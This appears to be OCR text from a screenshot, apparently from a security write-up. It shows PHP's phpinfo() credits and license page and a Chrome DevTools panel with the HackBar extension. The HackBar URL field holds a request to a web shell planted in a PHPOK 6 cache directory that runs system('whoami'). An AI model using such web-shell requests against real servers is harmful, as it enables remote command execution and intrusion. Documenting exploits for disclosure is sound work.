 System V Shared Memory Christian Cartus
tidy John Coggeshall, Ilia Alshanetsky
tokenizer Andrei Zmievski, Johannes Schlueter
WDDX Andrei Zmievski
XMLReader Rob Richards
xmlrpc Dan Libby
XML Stig Bakken, Thies C. Arntzen, Sterling Hughes
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg
Richter, Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua,
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
h3rmesk1t\95235
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Recorder Console Network Performance Memory Application HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.27.0.231/phpok6/_cache/wdnmd/shell.php?h3=system('whoami');
Enable POST ADD HEADER
Console What's New
Highlights from the Chrome 99 update
Throttling web socket requests
The Network panel now supports throttling web socket requests.
Recorder panel improvements
Wait for elements to be visible in the viewport before replaying the next step
Better Console formatting and styling
Support format specifiers (e.g. %s, %d) and formatting text with ANSI colors in the Console.
Learn more Close
new
99